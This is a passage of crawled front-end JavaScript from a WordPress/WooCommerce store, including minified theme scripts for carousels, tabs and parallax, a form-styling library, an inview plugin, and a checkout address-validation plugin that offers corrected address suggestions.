t,i=!1,a=e("#to_top"),o=e(window),r=e(document.body).children(0).position().top;e("#to_top").click(function(t){t.preventDefault(),e("html, body").animate({scrollTop:0},"slow")}),o.scroll(function(){window.clearTimeout(t),t=window.setTimeout(function(){o.scrollTop()<=r?(i=!1,a.fadeOut(500)):0==i&&(i=!0,a.stop(!0,!0).show().click(function(){a.fadeOut(500)}))},100)})}(jQuery),function(e){e(".toogle_div a.tog").click(function(t){var i=e(this).parent().find(".tab_content");e(this).parent().find(".tab_content").not(i).slideUp(),e(this).hasClass("current")?e(this).removeClass("current"):e(this).addClass("current"),i.stop(!1,!0).slideToggle().css({display:"block"}),t.preventDefault()})}(jQuery),function(e){var t=e(".accordion .tab_content").hide();e(".accordion a").click(function(){return t.slideUp(),e(this).parent().next().slideDown(),!1})}(jQuery),function(e){e(".togg div.tog").click(function(t){var i=e(this).parent().find(".tab_content");e(this).parent().find(".tab_content").not(i).slideUp(),e(this).hasClass("current")?e(this).removeClass("current"):e(this).addClass("current"),i.stop(!1,!0).slideToggle().css({display:"block"}),t.preventDefault()})}(jQuery),function(e){e(".accordion a.tog").click(function(t){var i=e(this).parent().find(".tab_content");e(this).parent().parent().find(".tab_content").not(i).slideUp(),e(this).hasClass("current")?e(this).removeClass("current"):(e(this).parent().parent().find(".tog").removeClass("current"),e(this).addClass("current"),i.stop(!1,!0).slideToggle().css({display:"block"})),t.preventDefault()})}(jQuery),function(e){e(".accordion.style5 .accord-1 a.tog").addClass("current"),e(".accordion.style5 .accord-1 a.tog").parent().find(".tab_content").stop(!1,!0).slideToggle().css({display:"block"}),e(".accordion.style5 .accord-1 a.tog").click(function(t){var i=e(this).parent().find(".tab_content");e(this).parent().parent().find(".tab_content").not(i).slideUp(),e(this).hasClass("current")?(e(this).removeClass("current"),e(".accordion.style5 .accord-1 a.tog").removeClass("current")):(e(this).parent().parent().find(".tog").removeClass("current"),e(this).addClass("current"),i.stop(!1,!0).slideToggle().css({display:"block"})),t.preventDefault()})}(jQuery),function(e){e(".tab ul.tabs li:first-child a").addClass("current"),e(".tab .tab_groupcontent div.tabs_tab").hide(),e(".tab .tab_groupcontent div.tabs_tab:first-child").css("display","block"),e(".tab ul.tabs li a").click(function(t){var i=e(this).parent().parent().parent(),a=e(this).parent().index();i.find("ul.tabs").find("a").removeClass("current"),e(this).addClass("current"),i.find(".tab_groupcontent").find("div.tabs_tab").not("div.tabs_tab:eq("+a+")").slideUp(),i.find(".tab_groupcontent").find("div.tabs_tab:eq("+a+")").slideDown(),t.preventDefault()})}(jQuery),function(e){e(".animated").each(function(){e(this).one("inview",function(t,i){var a="",o=e(this),r=void 0!==o.data("animated")?o.data("animated"):"slideUp";a=void 0!==o.data("delay")?o.data("delay"):300,i===!0?setTimeout(function(){o.addClass(r),o.css("opacity",1)},a):setTimeout(function(){o.removeClass(r),o.css("opacity",0)},a)})})}(jQuery),function(e){e(".active_progresbar > span").each(function(){e(this).data("origWidth",e(this).width()).width(0).animate({width:e(this).data("origWidth")},1200)})}(jQuery),jQuery("#commentform textarea").addClass("required"),jQuery("#commentform").validate(),jQuery("#shortcode_contactform").validate();var i=jQuery.noConflict();jQuery.noConflict();jQuery(".portfolio-carousel").each(function(){if(i(this).attr("id")){var e=i(this).attr("id").replace("_portfolio_carousel","");i(".portfolio-carousel").addClass("owl-carousel"),i(".portfolio-carousel").owlCarousel({navigation:!0,pagination:!1,items:e,itemsDesktop:[1199,e],itemsDesktopSmall:[979,2],itemsTablet:[767,2],itemsMobile:[479,1]})}}),jQuery(".latest-news-carousel").each(function(){if(i(this).attr("id")){var e=i(this).attr("id").replace("_latest_news_carousel","");i(".latest-news-carousel").addClass("owl-carousel"),i(".latest-news-carousel").owlCarousel({navigation:!0,pagination:!1,items:e,itemsDesktop:[1199,e],itemsDesktopSmall:[979,1],itemsTablet:[767,1],itemsMobile:[479,1]})}}),jQuery(".blog-carousel").each(function(){if(i(this).attr("id")){var e=i(this).attr("id").replace("_blog_carousel","");i(".blog-carousel").addClass("owl-carousel"),i(".blog-carousel").owlCarousel({navigation:!0,pagination:!1,items:e,itemsDesktop:[1199,e],itemsDesktopSmall:[979,2],itemsTablet:[767,2],itemsMobile:[479,1]})}}),jQuery(".sidebar-blog-carousel").each(function(){if(i(this).attr("id")){var e=i(this).attr("id").replace("_sidebar_blog_carousel","");i(".sidebar-blog-carousel").addClass("owl-carousel"),i(".sidebar-blog-carousel").owlCarousel({navigation:!0,pagination:!1,items:e,itemsDesktop:[1199,e],itemsDesktopSmall:[979,1],itemsTablet:[767,2],itemsMobile:[479,1]})}}),jQuery(".brand-carousel").each(function(){if(i(this).attr("id")){var e=i(this).attr("id").replace("_brand_carousel","");i(".brand-carousel").addClass("owl-carousel"),i(".brand-carousel").owlCarousel({navigation:!0,pagination:!1,items:e,itemsDesktop:[1199,e],itemsDesktopSmall:[979,3],itemsTablet:[767,2],itemsMobile:[479,1]})}}),jQuery(".testimonial-carousel").each(function(){if(i(this).attr("id")){var e=i(this).attr("id").replace("_testimonial_carousel","");i(".testimonial-carousel").addClass("owl-carousel"),i(".testimonial-carousel").owlCarousel({navigation:!1,pagination:!0,items:e,itemsDesktop:[1199,e],itemsDesktopSmall:[979,1],itemsTablet:[767,1],itemsMobile:[479,1]})}});var a=i(".upsells ul.products li").length;a>4&&(i(".upsells ul.products").addClass("owl-carousel"),i(".upsells ul.products").owlCarousel({navigation:!0,pagination:!1,items:4,itemsDesktop:[1199,4],itemsDesktopSmall:[1150,3],itemsTablet:[767,2],itemsMobile:[479,1]}));var o=i(".related ul.products li").length;o>4&&(i(".related ul.products").addClass("owl-carousel"),i(".related ul.products").owlCarousel({navigation:!0,pagination:!1,items:4,itemsDesktop:[1199,4],itemsDesktopSmall:[1150,3],itemsTablet:[767,2],itemsMobile:[479,1]})),jQuery(".team-carousel").each(function(){if(i(this).attr("id")){var e=i(this).attr("id").replace("_team_carousel","");i(".team-carousel").addClass("owl-carousel"),i(".team-carousel").owlCarousel({navigation:!0,pagination:!1,items:e,itemsDesktop:[1199,e],itemsDesktopSmall:[979,3],itemsTablet:[767,2],itemsMobile:[479,1]})}}),jQuery(".woo-carousel").each(function(){if(i(this).attr("id")){var e=i(this).attr("id").replace("_woo_carousel",""),t=i(this).find("ul.products .product").length;t>e&&(i(this).find("ul.products").addClass("owl-carousel"),i(this).find("ul.products").owlCarousel({navigation:!0,pagination:!1,items:e,itemsDesktop:[1199,e],itemsDesktopSmall:[1150,3],itemsTablet:[767,2],itemsMobile:[479,1]}))}})}),document.createElement("div"),document.createElement("section"),jQuery(window).load(function(){isotopAutoSet()}),jQuery(window).resize(function(){isotopAutoSet()}),jQuery(document).ready(function(){navigationMenu()}),jQuery(document).ready(function(){leftPageMenu()}),jQuery(document).ready(function(){leftCatMenu()}),jQuery(document).ready(function(){jQuery(window).width()<980&&jQuery(".primary-sidebar .title-outer").click(function(){jQuery(this).parent().hasClass("toggled-on")?(jQuery(this).parent().removeClass("toggled-on"),jQuery(this).parent().addClass("toggled-off")):(jQuery(this).parent().addClass("toggled-on"),jQuery(this).parent().removeClass("toggled-off"))})}),jQuery(document).ready(function(){mobileToggleColumn()}),jQuery(window).resize(function(){mobileToggleColumn()}),jQuery(window).load(function(){jQuery(".flexslider1").flexslider()}),jQuery(window).load(function(){jQuery(".slider-loading").delay(2e3).fadeOut("slow")}),jQuery(document).ready(function(){preloadFunc()}),jQuery(document).ready(function(){jQuery(".header-search-inner").click(function(){jQuery(".header-search .woocommerce-product-search ,.header-search .search-form").slideToggle(300),jQuery(".header-search .search-field").focus(),jQuery(".header-search-inner").toggleClass("active")})}),jQuery(document).ready(function(){jQuery(".flexslider .arrow").click(function(){var e=jQuery(".sub_flex");jQuery("html, body").animate({scrollTop:e.height()-80},1e3,"swing")})}),jQuery(document).ready(function(){sub_flex()}),jQuery(window).resize(function(){sub_flex()}),jQuery(document).ready(function(){flexwidth()}),jQuery(window).resize(function(){flexwidth()}),jQuery(document).ready(function(){flex()}),jQuery(window).resize(function(){flex()}),jQuery(window).load(function(){var e=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);e?jQuery(".parallax").sitManParallex({invert:!0}):jQuery(".parallax").length&&jQuery(".parallax").sitManParallex({invert:!1})}),jQuery(document).ready(function(){moreTab()}),jQuery(document).ready(function(){cross()}),jQuery(window).ready(function(){jQuery(".thme-toggle-arrow").click(function(){var e=jQuery(window).height();jQuery(window).width()>767&&jQuery(".theme-toggle-inner").css("height",e),jQuery(".thme-toggle-arrow").toggleClass("active"),jQuery(".thme-toggle-arrow .menu-opener-inner").toggleClass("active"),jQuery(".theme-toggle-inner").toggleClass("link-active")})});


--- FILE ---
content_type: application/javascript
request_url: https://www.tripleemfg.com/wp-content/plugins/yith-woocommerce-review-reminder-premium/assets/js/ywrr-footer.min.js?ver=e52a80c62c78394fa17b68b99f9d826c
body_size: 36
content:
jQuery(document).ready(function(a){if(window.location.hash){var b=window.location.hash.replace("#",""),c=b.replace("tab-","");a("li.description_tab").removeClass("active");a("li."+c+"_tab").addClass("active");a("#tab-description").hide();a("#"+b).show()}});


--- FILE ---
content_type: application/javascript
request_url: https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.jqtransform.script.js?ver=e52a80c62c78394fa17b68b99f9d826c
body_size: -31
content:
var $k=jQuery.noConflict();$k(function(){$k(".cformselect").jqTransform()});


--- FILE ---
content_type: application/javascript
request_url: https://www.tripleemfg.com/wp-content/plugins/woo-address-validation/js/ubercx.js?ver=e52a80c62c78394fa17b68b99f9d826c
body_size: 1533
content:
 

jQuery(document).ready(function() {

	//bind to the event that woo fires when there is an error
	jQuery( document.body ).bind('checkout_error', function(event, myname, myval){
			console.log('fired');
		
		
		//call ajax
		var data = {
			'action': 'ubercx_get_error',
			'whatever': '1234'
		};

		
		jQuery.ajax({
			type:		'POST',
			url:		ajaxurl,
			data:		data,
			dataType:	'JSON',
			success:	function( response ){
				console.log(response);
				
				//make sue we at leas have an original address
				if( typeof response.orig === 'undefined'){
					//no original sent back lets just exit
					return;
				}
				
				//TODO - we need to react to the error code here and put out slightly different error messages
				
				//clear out any previous data in our error area
				jQuery('#ubercx_addr_radio').empty();
				
				
				//lets populate the address info...
				
				//first the original
				//radio button
				addr = ((response.orig.addr1 =="") ? "" : response.orig.addr1 + ", ");
				addr += ((response.orig.addr2 =="") ? "" : response.orig.addr2 + ", ");	
				addr += ((response.orig.city =="") ? "" : response.orig.city + ", ");
				addr += ((response.orig.state =="") ? "" : response.orig.state + ", ");
				addr += ((response.orig.zip =="") ? "" : response.orig.zip);
				
				jQuery('#ubercx_addr_radio').append('<div class="ubercx-addr-radio">');
				jQuery('#ubercx_addr_radio').append('<input type="radio" name="ubercx_which_to_use" id="ubercx_radio_orig" value="orig" checked>');
				jQuery('#ubercx_addr_radio').append('<label for="ubercx_radio_orig"><b> Use Original: </b>' + addr + '</label>');
				jQuery('#ubercx_addr_radio').append('</div>');
				
				//The hidden fields that get posted back to our plugin
				jQuery('#ubercx_addr_radio').append("<div style='display: hidden;'>");
				jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_orig_addr1' id='ubercx_addr_orig_addr1' value='" + response.orig.addr1 + "'>");
				jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_orig_addr2' id='ubercx_addr_orig_addr2' value='" + response.orig.addr2 + "'>");
				jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_orig_city'' id='ubercx_addr_orig_city' value='"  + response.orig.city + "'>");
				jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_orig_state' id='ubercx_addr_orig_state' value='" + response.orig.state + "'>");
				jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_orig_zip' id='ubercx_addr_orig_zip' value='" + response.orig.zip + "'>");
				jQuery('#ubercx_addr_radio').append("</div>");

				
				//do we have any corrected addresses?
				if( typeof(response.corrected) !== 'undefined' && response.corrected.length > 0){
					for (var i = 0; i < response.corrected.length; i++) {
						
						addr = ((response.corrected[i].addr1 =="") ? "" : response.corrected[i].addr1 + ", ");
						addr += ((response.corrected[i].addr2 =="") ? "" : response.corrected[i].addr2 + ", ");	
						addr += ((response.corrected[i].city =="") ? "" : response.corrected[i].city + ", ");
						addr += ((response.corrected[i].state =="") ? "" : response.corrected[i].state + ", ");
						addr += ((response.corrected[i].zip =="") ? "" : response.corrected[i].zip);
						
						jQuery('#ubercx_addr_radio').append('<div class="ubercx-addr-radio">');
						jQuery('#ubercx_addr_radio').append('<input type="radio" name="ubercx_which_to_use" id="ubercx_radio_' + i + '" value="' + i + '">');
						jQuery('#ubercx_addr_radio').append('<label for="ubercx_radio_' + i + '"><b> Suggestion: </b>' + addr + '</label>');
						jQuery('#ubercx_addr_radio').append('</div>');
					

						//The hidden fields that get posted back to our plugin
						jQuery('#ubercx_addr_radio').append("<div style='display: hidden;'>");
						jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_corrected_" + i + "_addr1' id='ubercx_addr_corrected_" + i + "_addr1' value='" + response.corrected[i].addr1 + "'>");
						jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_corrected_" + i + "_addr2' id='ubercx_addr_corrected_" + i + "_addr2' value='" + response.corrected[i].addr2 + "'>");
						jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_corrected_" + i + "_city'' id='ubercx_addr_corrected_" + i + "_city' value='"  + response.corrected[i].city + "'>");
						jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_corrected_" + i + "_state' id='ubercx_addr_corrected_" + i + "_state' value='" + response.corrected[i].state + "'>");
						jQuery('#ubercx_addr_radio').append("<input type='hidden' name='ubercx_addr_corrected_" + i + "_zip' id='ubercx_addr_corrected_" + i + "_zip' value='" + response.corrected[i].zip + "'>");
						jQuery('#ubercx_addr_radio').append("</div>");

					}
				}
				
				//un-hide the display
				jQuery('#ubercx_addr_correction').show();
				
				//capture radio button changes
				jQuery('input[type=radio][name=ubercx_which_to_use]').change(function(){
					ubercx_radio_changed(this);
				});
				
			},
			error:		function( jqXHR, textStatus, errorThrown ){
				console.log('error' + textStatus + errorThrown);
			}
			
			
		});
		
	});

		
		
		
		
		
		
	//Handle the radio button change
	function ubercx_radio_changed(item){
		
		console.log('got a change')

		//TODO we need to work out how to select the correct state here....
		
		
		//lets copy the data into the appropriate fields
		if(item.value=='orig'){
			//go with orig values
			addr1 = jQuery('#ubercx_addr_orig_addr1').val();
			addr2 = jQuery('#ubercx_addr_orig_addr2').val();
			city = jQuery('#ubercx_addr_orig_city').val();
			state = jQuery('#ubercx_addr_orig_state').val();
			zip = jQuery('#ubercx_addr_orig_zip').val();
			
		} else {
			//it is one of the corrected fields
			key = item.value;
			addr1 = jQuery('#ubercx_addr_corrected_' + key + '_addr1').val();
			addr2 = jQuery('#ubercx_addr_corrected_' + key + '_addr2').val();
			city = jQuery('#ubercx_addr_corrected_' + key + '_city').val();
			state = jQuery('#ubercx_addr_corrected_' + key + '_state').val();
			zip = jQuery('#ubercx_addr_corrected_' + key + '_zip').val();
		}

		//OK are we shipping to different addr?
		if(jQuery('input[name=ship_to_different_address]').is(':checked') ){
			//shipping to different addr
			jQuery('#shipping_address_1').val(addr1);
			jQuery('#shipping_address_2').val(addr2);
			jQuery('#shipping_city').val(city);
			jQuery('#shipping_state').val(state);
			jQuery('#shipping_postcode').val(zip);
		} else {
			//shipping to billing
			jQuery('#billing_address_1').val(addr1);
			jQuery('#billing_address_2').val(addr2);
			jQuery('#billing_city').val(city);
			jQuery('#billing_state').val(state);
			jQuery('#billing_postcode').val(zip);

			//always update the ship to in case they select it!
			jQuery('#shipping_address_1').val(addr1);
			jQuery('#shipping_address_2').val(addr2);
			jQuery('#shipping_city').val(city);
			jQuery('#shipping_state').val(state);
			jQuery('#shipping_postcode').val(zip);
				
		}
		

	}

});








--- FILE ---
content_type: application/javascript
request_url: https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/parallex.js?ver=e52a80c62c78394fa17b68b99f9d826c
body_size: 530
content:
!function(o){var t={init:function(t){var e={offset:!0,bgfixed:!0,invert:!0};return this.each(function(){function n(){p=s.data("source-url"),g=parseFloat(s.data("source-width")),h=parseFloat(s.data("source-height")),s.css({"background-image":"url("+p+")"}),i()}function i(){u.on("scroll",function(){e.offset&&r()}).trigger("scroll"),u.on("resize",function(){s.css({}),e.offset&&l()}).trigger("resize")}function r(){c()}function l(){c()}function c(){var o,t,n,i;f=s.outerHeight(),windowHeight=u.height(),a=s.offset().top,o=d.scrollTop(),t=o+windowHeight,n=o-f,t>a&&a>n&&(i=t-n,pixelScrolled=o-(a-windowHeight),percentScrolled=pixelScrolled/i,e.invert?(deltaTopScrollVal=100*percentScrolled,s.css({"background-position":"50% "+deltaTopScrollVal+"%"})):(deltaTopScrollVal=100*(1-percentScrolled),s.css({"background-position":"50% "+deltaTopScrollVal+"%"})))}t&&o.extend(e,t);var a,s=o(this),u=o(window),d=o(document),f=0,p="",g="",h="";Boolean(navigator.userAgent.match(/MSIE ([8]+)\./)),n()})},destroy:function(){},reposition:function(){},update:function(){}};o.fn.sitManParallex=function(e){return t[e]?t[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void o.error("Method with name "+e+" is not exist for jQuery"):t.init.apply(this,arguments)}}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.inview.js?ver=e52a80c62c78394fa17b68b99f9d826c
body_size: 615
content:
!function(t){function e(){var e,i,n={height:r.innerHeight,width:r.innerWidth};return n.height||(e=a.compatMode,!e&&t.support.boxModel||(i="CSS1Compat"===e?f:a.body,n={height:i.clientHeight,width:i.clientWidth})),n}function i(){return{top:r.pageYOffset||f.scrollTop||a.body.scrollTop,left:r.pageXOffset||f.scrollLeft||a.body.scrollLeft}}function n(){var n,l=t(),a=0;if(t.each(d,function(t,e){var i=e.data.selector,n=e.$element;l=l.add(i?n.find(i):n)}),n=l.length)for(o=o||e(),h=h||i();n>a;a++)if(t.contains(f,l[a])){var r,c,p,g=t(l[a]),u={height:g.height(),width:g.width()},s=g.offset(),v=g.data("inview");if(!h||!o)return;s.top+u.height>h.top&&s.top<h.top+o.height&&s.left+u.width>h.left&&s.left<h.left+o.width?(r=h.left>s.left?"right":h.left+o.width<s.left+u.width?"left":"both",c=h.top>s.top?"bottom":h.top+o.height<s.top+u.height?"top":"both",p=r+"-"+c,v&&v===p||g.data("inview",p).trigger("inview",[!0,r,c])):v&&g.data("inview",!1).trigger("inview",[!1])}}var o,h,l,d={},a=document,r=window,f=a.documentElement,c=t.expando;t.event.special.inview={add:function(e){d[e.guid+"-"+this[c]]={data:e,$element:t(this)},l||t.isEmptyObject(d)||(l=setInterval(n,250))},remove:function(e){try{delete d[e.guid+"-"+this[c]]}catch(i){}t.isEmptyObject(d)&&(clearInterval(l),l=null)}},t(r).bind("scroll resize",function(){o=h=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("",function(){h=null})}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.jqtransform.js?ver=e52a80c62c78394fa17b68b99f9d826c
body_size: 1862
content:
!function(a){var r={preloadImg:!0},e=function(r){var e=a(r.get(0).form),t=r.next();if(!t.is("label")&&(t=r.prev(),t.is("label"))){var s=r.attr("id");s&&(t=e.find('label[for="'+s+'"]'))}return t.is("label")?t.css("cursor","pointer"):!1},t=function(r){var e=a(".jqTransformSelectWrapper ul:visible");e.each(function(){var e=a(this).parents(".jqTransformSelectWrapper:first").find("select").get(0);r&&e.oLabel&&e.oLabel.get(0)==r.get(0)||a(this).hide()})},s=function(r){0===a(r.target).parents(".jqTransformSelectWrapper").length&&t(a(r.target))},n=function(){a(document).mousedown(s)},i=function(r){var e;a(".jqTransformSelectWrapper select",r).each(function(){e=this.selectedIndex<0?0:this.selectedIndex,a("ul",a(this).parent()).each(function(){a("a:eq("+e+")",this).click()})}),a("a.jqTransformCheckbox, a.jqTransformRadio",r).removeClass("jqTransformChecked"),a("input:checkbox, input:radio",r).each(function(){this.checked&&a("a",a(this).parent()).addClass("jqTransformChecked")})};a.fn.jqTransInputButton=function(){return this.each(function(){var r=a('<button id="'+this.id+'" name="'+this.name+'" type="'+this.type+'" class="'+this.className+' jqTransformButton"><span><span>'+a(this).attr("value")+"</span></span>").hover(function(){r.addClass("jqTransformButton_hover")},function(){r.removeClass("jqTransformButton_hover")}).mousedown(function(){r.addClass("jqTransformButton_click")}).mouseup(function(){r.removeClass("jqTransformButton_click")});a(this).replaceWith(r)})},a.fn.jqTransInputText=function(){return this.each(function(){var r=a(this);if(!r.hasClass("jqtranformdone")&&r.is("input")){r.addClass("jqtranformdone");var t=e(a(this));t&&t.bind("click",function(){r.focus()});var s=r.width();r.attr("size")&&(s=10*r.attr("size"),r.css("width",s)),r.addClass("jqTransformInput").wrap('<div class="jqTransformInputWrapper"><div class="jqTransformInputInner"><div></div></div></div>');var n=r.parent().parent().parent();n.css("width",s+10),r.focus(function(){n.addClass("jqTransformInputWrapper_focus")}).blur(function(){n.removeClass("jqTransformInputWrapper_focus")}).hover(function(){n.addClass("jqTransformInputWrapper_hover")},function(){n.removeClass("jqTransformInputWrapper_hover")}),a.browser.safari&&n.addClass("jqTransformSafari"),a.browser.safari&&r.css("width",n.width()+16),this.wrapper=n}})},a.fn.jqTransCheckBox=function(){return this.each(function(){if(!a(this).hasClass("jqTransformHidden")){var r=a(this),t=e(r);t&&t.click(function(){s.trigger("click")});var s=a('<a href="#" class="jqTransformCheckbox"></a>');r.addClass("jqTransformHidden").wrap('<span class="jqTransformCheckboxWrapper"></span>').parent().prepend(s),r.change(function(){return this.checked&&s.addClass("jqTransformChecked")||s.removeClass("jqTransformChecked"),!0}),s.click(function(){return r.attr("disabled")?!1:(r.trigger("click").trigger("change"),!1)}),this.checked&&s.addClass("jqTransformChecked")}})},a.fn.jqTransRadio=function(){return this.each(function(){if(!a(this).hasClass("jqTransformHidden")){var r=a(this),t=this;oLabel=e(r),oLabel&&oLabel.click(function(){s.trigger("click")});var s=a('<a href="#" class="jqTransformRadio" rel="'+this.name+'"></a>');r.addClass("jqTransformHidden").wrap('<span class="jqTransformRadioWrapper"></span>').parent().prepend(s),r.change(function(){return t.checked&&s.addClass("jqTransformChecked")||s.removeClass("jqTransformChecked"),!0}),s.click(function(){return r.attr("disabled")?!1:(r.trigger("click").trigger("change"),a('input[name="'+r.attr("name")+'"]',t.form).not(r).each(function(){"radio"==a(this).attr("type")&&a(this).trigger("change")}),!1)}),t.checked&&s.addClass("jqTransformChecked")}})},a.fn.jqTransTextarea=function(){return this.each(function(){var r=a(this);if(!r.hasClass("jqtransformdone")){r.addClass("jqtransformdone"),oLabel=e(r),oLabel&&oLabel.click(function(){r.focus()});var t='<table cellspacing="0" cellpadding="0" border="0" class="jqTransformTextarea">';t+='<tr><td id="jqTransformTextarea-tl"></td><td id="jqTransformTextarea-tm"></td><td id="jqTransformTextarea-tr"></td></tr>',t+='<tr><td id="jqTransformTextarea-ml">&nbsp;</td><td id="jqTransformTextarea-mm"><div></div></td><td id="jqTransformTextarea-mr">&nbsp;</td></tr>',t+='<tr><td id="jqTransformTextarea-bl"></td><td id="jqTransformTextarea-bm"></td><td id="jqTransformTextarea-br"></td></tr>',t+="</table>";var s=a(t).insertAfter(r).hover(function(){!s.hasClass("jqTransformTextarea-focus")&&s.addClass("jqTransformTextarea-hover")},function(){s.removeClass("jqTransformTextarea-hover")});r.focus(function(){s.removeClass("jqTransformTextarea-hover").addClass("jqTransformTextarea-focus")}).blur(function(){s.removeClass("jqTransformTextarea-focus")}).appendTo(a("#jqTransformTextarea-mm div",s)),this.oTable=s,a.browser.safari&&a("#jqTransformTextarea-mm",s).addClass("jqTransformSafariTextarea").find("div").css("height",r.height()).css("width",r.width())}})},a.fn.jqTransSelect=function(){return this.each(function(r){var s=a(this);if(!s.hasClass("jqTransformHidden")&&!s.attr("multiple")){var n=e(s),i=s.addClass("jqTransformHidden").wrap('<div class="jqTransformSelectWrapper"></div>').parent().css({zIndex:10-r});i.prepend('<div><span></span><a href="#" class="jqTransformSelectOpen"></a></div><ul></ul>');var o=a("ul",i).css("width",s.width()).hide();a("option",this).each(function(r){var e=a('<li><a href="#" index="'+r+'">'+a(this).html()+"</a></li>");o.append(e)}),o.find("a").click(function(){return a("a.selected",i).removeClass("selected"),a(this).addClass("selected"),s[0].selectedIndex!=a(this).attr("index")&&s[0].onchange&&(s[0].selectedIndex=a(this).attr("index"),s[0].onchange()),s[0].selectedIndex=a(this).attr("index"),a("span:eq(0)",i).html(a(this).html()),o.hide(),!1}),a("a:eq("+this.selectedIndex+")",o).click(),a("span:first",i).click(function(){a("a.jqTransformSelectOpen",i).trigger("click")}),n&&n.click(function(){a("a.jqTransformSelectOpen",i).trigger("click")}),this.oLabel=n;var c=a("a.jqTransformSelectOpen",i).click(function(){return"none"==o.css("display")&&t(),s.attr("disabled")?!1:(o.slideToggle("fast",function(){var r=a("a.selected",o).offset().top-o.offset().top;o.animate({scrollTop:r})}),!1)}),d=s.outerWidth(),f=a("span:first",i),l=d>f.innerWidth()?d+c.outerWidth():i.width();i.css("width",l),o.css("width",l-2),f.css({width:d}),o.css({display:"block",visibility:"hidden"});var h=a("li",o).length*a("li:first",o).height();h<o.height()&&o.css({height:h,overflow:"hidden"}),o.css({display:"none",visibility:"visible"})}})},a.fn.jqTransform=function(e){a.extend({},r,e);return this.each(function(){var r=a(this);r.hasClass("jqtransformdone")||(r.addClass("jqtransformdone"),a('input:submit, input:reset, input[type="button"]',this).jqTransInputButton(),a("input:text, input:password",this).jqTransInputText(),a("input:checkbox",this).jqTransCheckBox(),a("input:radio",this).jqTransRadio(),a("textarea",this).jqTransTextarea(),a("select",this).jqTransSelect().length>0&&n(),r.bind("reset",function(){var a=function(){i(this)};window.setTimeout(a,10)}))})}}(jQuery);
